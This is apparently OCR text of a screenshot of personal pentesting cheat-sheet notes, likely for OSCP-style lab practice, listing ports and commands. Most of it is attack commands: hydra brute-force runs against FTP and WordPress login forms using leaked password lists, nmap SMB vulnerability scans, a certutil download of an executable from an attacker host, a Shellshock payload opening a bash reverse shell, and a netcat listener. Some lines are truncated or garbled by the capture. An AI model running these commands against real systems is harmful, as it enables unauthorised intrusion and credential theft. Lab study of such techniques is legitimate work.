 Pentesting Enum
Port 25
Port 53
Port 88 Kerbe...
Port 110 POP3
Port 111
Port 135
scripts
143
Port 135 445
389 636 ldap
443 SSL
161 tcp udp
Port 1433 Ms...
Port 1521 Ora...
Port 3306
Add section
enum
amass enum -pa...
mount guesmount
smblcient get files
Add page
hydra -t 1 -l admin -P /root/Desktop/password.lst -vV 192.168.1.1 ftp
nmap -p- --min-rate 100 <IP>
hydra -l admin -P /opt/SecLists-master/Passwords/darkweb2017-top10000.txt 192.168.194.101
http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=
1:S=Location' -t 64
hydra -L pass.txt -P /opt/SecLists-master/Passwords/darkweb2017-top1000.txt -V
192.168.168461 ftp -f
hydra -l admin -P /opt/SecLists-master/Passwords/darkweb2017-top10000.txt 192.168.194.101
http-post-form "/admin/index.php:username=^USER^&password=^PASS^:Bad user" -t 64
wpscan --url http://10.10.10.37/ --enumerate u,ap,tt,t
ftp -p 192.168.142.70 1221 >>> When I cannot get an ftp file that I should be able to get
nmap -p 53,135,139,445 -sC -sV --script=smb-vuln-* 192.168.136.40
nmap -p 53,135,139,445 -sC -sV --script=smb-enum-* 192.168.136.40
hydra -l admin -P /home/kali/Desktop/pg/btrsys/text.txt 192.168.168.50 -V http-post-form
"/wordpress/wp-login.php:username=^USER^&password=^PASS^:incorrect:" -t 64
https://github.com/tedchen0001/OSCP-Notes
certutil -f -urlcache http://192.168.118.8:8000//veyon-service.exe veyon-service.exe
sudo enum4linux ip
smbclient //MOUNT/backups -I ip -N
() { :;}; echo; /bin/bash -i >& /dev/tcp/10.10.14.9/4444 0>&1
sudo nc -lvnp 9001 < /home/kali/.ssh/id_rsa.pub